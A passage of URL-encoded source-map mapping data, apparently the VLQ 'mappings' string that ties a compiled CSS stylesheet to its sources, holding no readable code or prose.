BEACA%2CkBAAA%3BEACA%2CqBAAA%3B%3BAArDxB%2CcA6DI%2CiBACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAlEZ%2CcAqEI%3BEACI%2CsBAAA%3BEACA%2CiBAAA%3B%3BAAvER%2CcAyEI%3BEACI%2CuBAAA%3B%3BAA1ER%2CcAyEI%2CaAEI%2CcAAa%3BEACT%2CiBAAA%3B%3BAA5EZ%2CcAyEI%2CaAEI%2CcAAa%2CcAET%3BEACI%2CkBAAA%3B%3BAA9EhB%2CcAkFI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAmGR%3BEACI%2CiBAAA%3B%3BAAGJ%2CcACI%3BAADJ%2CcAEI%3BEACI%2CYAAA%3B%3BAACA%2CcAHJ%2CWAGK%3BAAAD%2CcAFJ%2COAEK%3BAACD%2CcAJJ%2CWAIK%3BAAAD%2CcAHJ%2COAGK%3BAACD%2CcALJ%2CWAKK%3BAAAD%2CcAJJ%2COAIK%3BAACD%2CcANJ%2CWAMK%3BAAAD%2CcALJ%2COAKK%3BEACG%2CcAAA%3B%3BAARZ%2CcAWI%3BEACI%2CgBAAA%3B%3BAAII%2CcAFR%2CkBACK%2CMACI%3BEACG%2CQAAA%3B%3BAAGR%2CcANJ%2CkBAMK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAAGA%2CcAnBR%2CkBAkBK%2CMACI%3BEACG%2CcAAA%3B%3BAAlChB%2CcAsCI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAxCR%2CcA0CI%2CUACI%3BEACI%2CaAAA%3B%3BAA5CZ%2CcA%2BCI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAjDR%2CcA%2BCI%2CeAGI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3B%3BAAtDZ%2CcA%2BCI%2CeASI%3BEACI%2C0BAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA3DZ%2CcA8DI%2CqBACI%3BEACI%2CmBAAA%3B%3BAAhEZ%2CcA8DI%2CqBACI%2CWAEI%3BEACI%2CkBAAA%3B%3BAAlEhB%2CcA8DI%2CqBACI%2CWAEI%2CaAEI%3BEACI%2CuBAAA%3BEACA%2CeAAA%3B%3BAArEpB%2CcA8DI%2CqBACI%2CWAEI%2CaAMI%3BEACI%2CyBAAA%3B%3BAAxEpB%2CcA8DI%2CqBACI%2CWAEI%2CaASI%3BEACI%2CqBAAA%3B%3BAA3EpB%2CcA8DI%2CqBACI%2CWAEI%2CaASI%2CYAEI%3BEACI%2CeAAA%3B%3BAAEI%2CcAjBxB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAEK%2CMACI%3BEACG%2CQAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGR%2CcAjCpB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAmBK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAA3G5B%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%3BEACI%2CaAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAlHpB%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%3BEACI%2CwBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CcA3DpB%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%2CMAMK%3BEACG%2CgBAAA%3B%3BAA1H5B%2CcAiII%3BEACI%2CkBAAA%3B%3BAAGA%2CcADJ%2CWACK%3BEACG%2CgBAAgB%2CWAAhB%3BEACA%2CQAAQ%2CWAAR%3B%3BAAvIZ%2CcA0II%3BEACI%2CgBAAA%3B%3BAA3IR%2CcA6II%3BEACI%2CkBAAA%3BEACA%2CaAAA%3B%3BAA%5C%2FIR%2CcAiJI%3BEACI%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3B%3BAApJR%2CcAiJI%2CqBAII%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2C0BAAA%3B%3BAAzJZ%2CcAiJI%2CqBAUI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3B%3B%3B%3B%3BAAqHA%2CcAFR%2CQACI%2CEACK%3BEACG%2CYAAA%3B%3BAAJhB%2CcAQI%2CqBACI%3BEACI%2CkBAAA%3B%3BAAVZ%2CcAQI%2CqBAII%3BEACI%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAfZ%2CcAQI%2CqBAII%2CaAII%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CQAAA%3B%3B%3B%3B%3BAAuLhB%2CeACI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAALR%2CeAOI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3B%3BAAVR%2CeAYI%2CMACI%2CMACI%2CGACI%3BEACI%2CgCAAA%3B%3BAAKR%2CeATR%2CMAQI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAtBhB%2CeAYI%2CMAQI%2CGAII%3BEACI%2CiBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAAUhB%3BEACI%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%2CsBACI%3BEACI%2CeAAA%3B%3BAAIR%2CiBACI%3BEACI%2CiBAAA%3B%3BAAFR%2CiBAII%2CeACI%2CMACI%3BEACI%2CmBAAA%3B%3BAAKA%2CiBARZ%2CeAMI%2CMACI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAbpB%2CiBAII%2CeAMI%2CMACI%2CGAII%3BEACI%2CmBAAA%3B%3BAAhBpB%2CiBAII%2CeAMI%2CMACI%2CGAOI%3BEAII%2CiBAAA%3B%3BAAHA%2CiBAfhB%2CeAMI%2CMACI%2CGAOI%2CGACK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAAqCxB%2CYACI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CgBAAA%3B%3BAAJR%2CYACI%2CiBAII%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARZ%2CYACI%2CiBAII%2CKAII%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAjBhB%2CYACI%2CiBAII%2CKAII%2CUASI%3BEACI%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAzBpB%2CYACI%2CiBAII%2CKAII%2CUAkBI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAApCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMACL%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMAIL%3BEACI%2CWAAW%2CkBAAX%3BEACA%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAOpB%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CwCAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3B%3BAAZJ%2COAaI%3BEACI%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAIR%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3B%3BAANJ%2CUAOI%3BEACI%2CWAAA%3B%3BAACA%2CUAFJ%2CEAEK%3BEACG%2CWAAA%3B%3BAAVZ%2CUAaI%2CQAAQ%3BAAbZ%2CUAasB%2CQAAQ%3BEACtB%2CWAAA%3B%3BAAdR%2CUAgBI%2COAAM%2COAAO%3BEACT%2CsBAAA%3B%3BAACA%2CUAFJ%2COAAM%2COAAO%2CQAER%3BEACG%2CyBAAA%3B%3B%3B%3B%3BAAyBZ%3BEACI%2CiBAAA%3B%3BAAEJ%2CWACI%3BEACI%2CkBAAA%3B%3BAAFR%2CWACI%2CiBAEI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAAPZ%2CWACI%2CiBAEI%2CuBAKI%3BEACI%2CcAAA%3B%3BAACA%2CWATZ%2CiBAEI%2CuBAKI%2CEAEK%3BEACG%2CcAAA%3B%3BAAXpB%2CWACI%2CiBAEI%2CuBAWI%2CSACI%3BEACI%2CcAAA%3B%3BAAhBpB%2CWACI%2CiBAEI%2CuBAgBI%3BEACI%2C8BAAA%3BEACA%2C%2BBAAA%3B%3BAArBhB%2CWACI%2CiBAEI%2CuBAoBI%3BEACI%2CcAAA%3B%3BAAxBhB%2CWA4BI%3BEACI%2CiBAAA%3B%3BAAGA%2CWADJ%2CiBACK%3BEACG%2CiBAAA%3B%3BAAjCZ%2CWA%2BBI%2CiBAII%2CMAGI%3BAAtCZ%2CWA%2BBI%2CiBAKI%2COAEI%3BAAtCZ%2CWA%2BBI%2CiBAMI%2CWACI%3BEACI%2CmBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAzChB%2CWA6CI%3BEACI%2CmBAAA%3B%3BAA9CR%2CWAgDI%3BEACI%2CkBAAA%3B%3BAAjDR%2CWAmDI%3BEACI%2CgBAAA%3B%3BAApDR%2CWAsDI%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3B%3BAAxDR%2CWA0DI%2CSACI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3B%3BAAhEZ%2CWAmEI%2CiBAAiB%3BEACb%2CWAAA%3B%3BAApER%2CWAsEI%2COAAM%2CQACF%2CMACI%3BEACI%2CcAAA%3B%3BAAzEhB%2CWAsEI%2COAAM%2CQAMF%2CSAAQ%2CQACJ%3BEACI%2CmBAAA%3BEACA%2CYAAA%3B%3BAC1xIhB%3BEACC%2CYAAA%3B%3BAAGD%2CYAAa%2CcAAc%2CgBAAgB%2CQAAO%2CQAAS%3BEACvD%2CgBAAA%3B%3BAAEJ%2CWAAY%2CQAAO%2CUAAa%3BAAAY%2CWAAY%2CQAAU%3BEAC9D%2CoCAAA%3B%3BAAEJ%2CWAAY%2CQAAQ%2CSAAS%3BEACzB%2CwCAAA%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAZuFJ%2CYAAY%3BEAoFR%2CmBAAA%3B%3B%3B%3B%3B%3BAApFJ%2CYAAY%2CeAQR%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAVR%2CYAAY%2CeAQR%2C2DAGI%3BEACI%2C6BAAA%3B%3BAAZZ%2CYAAY%2CeAqFR%3BEACI%2CmBAAA%3B%3BAAtFR%2CYAAY%2CeAwFR%3BEACI%2CmBAAA%3B%3BAAzFR%2CYAAY%2CeA2FR%3BEACI%2CmBAAA%3B%3BAA5FR%2CYAAY%2CeA8FR%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CYAAY%2CeAiGR%3BEACI%2CmBAAA%3B%3BAAlGR%2CYAAY%2CeAoGR%3BEACI%2CmBAAA%3B%3BAArGR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%3BAA9GzC%2CYAAY%2CeA8GqC%3BEA7FzC%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAvFjC%3BAAvBR%2CYAAY%2CeA8GqC%2COAvFzC%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%3BAAAD%2CYA9BI%2CeA8GqC%2COAhFxC%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%2CMAIG%3BAAJJ%2CYA9BI%2CeA8GqC%2COAhFxC%2CMAIG%3BEACI%2CcAAA%3B%3BAA8EJ%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%3BAAAD%2CYAjHA%2CeA8GqC%2COAExC%2COACI%3BEAzEL%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA2GI%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQAnEL%3BAAmEI%2CYAjHA%2CeA8GqC%2COAExC%2COACI%2CQAnEL%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%3BAAAD%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BAAJJ%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQARJ%3BAAAD%2CYAzGI%2CeA8GqC%2COAExC%2COACI%2CQARJ%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA%2BGI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%3BAAAD%2CYArHA%2CeA8GqC%2COAExC%2COAKI%3BEAzDL%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAmDI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcAlDL%3BAAkDI%2CYArHA%2CeA8GqC%2COAExC%2COAKI%2CcAlDL%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%3BAAAD%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%2CMAIG%3BAAJJ%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%2CMAIG%3BEACI%2CcAAA%3B%3BAA4CR%2CYA3HI%2CeA0HR%2COACK%2COAAO%3BEACJ%2CuBAAA%3BEACA%2CcAAA%3B%3BAAFJ%2CYA3HI%2CeA0HR%2COACK%2COAAO%2CYAGJ%3BEACI%2CcAAA%3BEACA%2CkBAAA%3B%3BAAEJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%3BEACG%2CwBAAA%3B%3BAADJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%2CMAEG%3BEACI%2CwBAAA%3B%3BAAMZ%2CYA3II%2CeA0IR%2CMAAK%2COACA%3BEAzID%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA0IA%2CYAhJI%2CeA%2BIR%2CQACK%3BAACD%2CYAjJI%2CeA%2BIR%2CQAEK%3BAACD%2CYAlJI%2CeA%2BIR%2CQAGK%2COAAO%3BEACJ%2CeAAA%3B%3BAACA%2CYApJA%2CeA%2BIR%2CQACK%2CWAII%3BAAAD%2CYApJA%2CeA%2BIR%2CQAEK%2CUAGI%3BAAAD%2CYApJA%2CeA%2BIR%2CQAGK%2COAAO%2COAEH%3BEACG%2CeAAA%3BEACA%2CaAAa%2C4BAAb%3B%3BAAGR%2CYAzJI%2CeA%2BIR%2CQAUK%3BEAjHD%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAmJA%2CYAzJI%2CeA%2BIR%2CQAUK%2CQA3GD%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA%2BIR%2CQAUK%2CQAhDA%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAuJQ%2CYA7JJ%2CeA%2BIR%2CQAUK%2CQAGI%2C2BACI%3BEACG%2CyBAAA%3B%3BAAIZ%2CYAlKI%2CeA%2BIR%2CQAmBK%3BEAtGD%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAgGA%2CYAlKI%2CeA%2BIR%2CQAmBK%2CcA%5C%2FFD%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%2CMAIG%3BEACI%2CcAAA%3B%3BAAsFR%2CYArKI%2CeA%2BIR%2CQAsBK%3BEACG%2CcAAA%3B%3BAAtKZ%2CYAAY%2CeAyKR%2CcAAc%2CQAAO%3BEACjB%2CcAAA%3B%3BAA1KR%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%3BAA%5C%2FKZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%3BEACI%2CeAAA%3B%3BAAhLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%2COAEI%3BAAjLhB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2Caa1QK%2CaCMC%2C8CdoQN%3BEACA%2CgBAAA%3B%3BAArLpB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%3BAAxLZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%3BEACI%2CkBAAA%3B%3BAAzLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BAA5L3C%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BEACf%2CwBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FL5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%3BAAnMxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%3BEACI%2CkCAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3B%3BAAtM5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAII%3BAAvM5B%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAII%3BEACI%2CcAAA%3BEACA%2Caa%5C%2FRP%2CaCMC%2C8CdyRM%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAEJ%2CYA9MhB%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BAADJ%2CYA9MhB%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BEACI%2CcAAA%3B%3BAAhNpC%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%3BAAtNxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%3BEArMhB%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3BEAkMoB%2CWAAA%3B%3BAAxN5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BAAvBR%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BAAAD%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BAAJJ%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%3BEAhNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%2COA1MJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAsOR%2CeACI%2CWACI%3BEAvNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeAsOR%2CeACI%2CWACI%2COAjNJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA6OR%2CgBACI%3BEACI%2CcAAA%3B%3BAA%5C%2FOZ%2CYAAY%2CeA6OR%2CgBACI%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CaazUS%2CaCMC%2C8CdmUV%3BEACA%2CgBAAA%3B%3BAAEJ%2CYAtPA%2CeA6OR%2CgBACI%2COAQK%3BEACG%2CeAAA%3B%3BAASI%2CYAhQR%2CeA2PR%2CeACI%2COAAM%2CSAEF%2COACK%2CMACI%3BAAAD%2CYAhQR%2CeA2PR%2CeAEI%2COAAM%2CSACF%2COACK%2CMACI%3BEACG%2CcAAA%3B%3BAAjQxB%2CYAAY%2CeAuQR%2CWACI%2CKAAI%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAAOA%2CYAjRA%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAGd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAEd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBACd%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAGA%2CYAvRJ%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAQd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAOd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBAMd%2CMACI%3BEACG%2CcAAA%3B%3BAAOR%2CYA%5C%2FRA%2CeA6RR%2CgBACI%2CQACK%2CKAAK%3BAACN%2CYAhSA%2CeA6RR%2CgBACI%2CQAEK%2COAAO%3BEACJ%2CcAAA%3BEACA%2CeAAA%3B%3BAAEJ%2CYApSA%2CeA6RR%2CgBACI%2CQAMK%2CKAAK%2CMAAM%3BAACZ%2CYArSA%2CeA6RR%2CgBACI%2CQAOK%2COAAO%2CMAAM%3BEACV%2CcAAA%3B%3BAAtShB%2CYAAY%2CeA0SR%2CgBACI%2CcACI%3BEA3RJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA0SR%2CgBACI%2CcACI%2COArRJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2